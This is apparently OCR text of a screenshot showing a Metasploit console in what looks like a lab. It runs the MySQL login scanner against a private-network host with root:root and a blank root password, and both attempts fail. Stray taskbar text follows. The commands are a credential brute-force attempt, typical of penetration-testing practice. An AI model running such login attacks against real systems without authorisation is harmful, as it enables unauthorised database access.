 msf > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.231.131
RHOSTS ⇒ 192.168.231.131
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME ⇒ root
msf auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD ⇒ root
msf auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.231.131:3306  - 192.168.231.131:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.231.131:3306  - No active DB -- Credential data will not be saved!
[-] 192.168.231.131:3306  - 192.168.231.131:3306 - LOGIN FAILED: root:root (Unable to Connect: invalid packet: scramble_length(0) ≠ length of
 scramble(21))
[-] 192.168.231.131:3306  - 192.168.231.131:3306 - LOGIN FAILED: root: (Unable to Connect: invalid packet: scramble_length(0) ≠ length of scr
amble(21))
[*] 192.168.231.131:3306  - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.231.131:3306  - Bruteforce completed, 0 credentials were successful.
[*] 192.168.231.131:3306  - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >
mouse pointer outside or press Ctrl+Alt.
chercher
W
X
88
1
28°C
ENG
US
5:32 PM
2/14/2026